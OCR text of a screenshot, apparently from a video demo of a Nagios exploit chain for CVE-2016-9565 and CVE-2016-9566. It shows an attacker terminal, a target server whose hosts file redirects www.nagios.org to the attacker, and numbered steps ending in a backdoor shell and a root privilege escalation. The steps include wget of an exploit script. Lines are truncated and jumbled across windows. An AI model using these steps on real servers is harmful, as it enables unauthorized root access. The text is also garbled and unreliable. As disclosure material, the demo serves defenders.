 Applications Places Terminal Tue Dec 20, 11:12 71°C 800 MHz en
root@attackershost: ~/nagios-exploits
File Edit View Search Terminal Help
root@attackershost:~/nagios-exploits#
root@attackershost:~/nagios-exploits# # This is the Attacker's machine
root@attackershost:~/nagios-exploits# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group def
ault qlen 1000
link/ether 08:00:27:e3:85:7f brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fee3:857f/64 scope link
valid_lft forever preferred_lft forever
3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group def
ault qlen 1000
link/ether 08:00:27:ce:0c:8b brd ff:ff:ff:ff:ff:ff
inet 192.168.57.3/24 brd 192.168.57.255 scope global enp0s8
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fece:c8b/64 scope link
valid_lft forever preferred_lft forever
root@attackershost:~/nagios-exploits# ls
nagios_cmd_injection.py server.cert server.key
root@attackershost:~/nagios-exploits#
root@NAGIOS-server: ~
File Edit View Search Terminal Help
root@NAGIOS-Server:~# # This is the Admin's shell on the target NAGIOS server
Server:~# echo "192.168.57.3 www.nagios.org" >> /etc/hosts
Server:~# ping www.nagios.org
ios.org (192.168.57.3) 56(84) bytes of data.
om www.nagios.org (192.168.57.3): icmp_seq=1 ttl=64 time=0.233 ms
os.org ping statistics ---
ansmitted, 1 received, 0% packet loss, time 0ms
max/mdev = 0.233/0.233/0.233/0.000 ms
Server:~#
s
host:
https://legalhackers.com/exploits/CVE-2016-9565/nagios_cmd_injection.py
3. Attacker waits for the administrator to log in to the control panel.
4. As soon as the administrator logs-in, the uploaded backdoor gets executed and the
attacker obtains shell acess in the context of www-data/nagios user.
[ Privilege Escalation to root ]
5. Attacker executes the exploit for #Vuln2 (CVE-2016-9566) to escalate privileges to root:
wget https://legalhackers.com/exploits/CVE-2016-9566/nagios-root-privesc.sh
chmod +x nagios-root-privesc.sh
6. Attacker forces Nagios service to shut down.
root@attackershost: ~/nagios-exp... root@NAGIOS-server: ~ *Nagios - Curl Command Injection... [New Tab - Mozilla Firefox] 3 / 4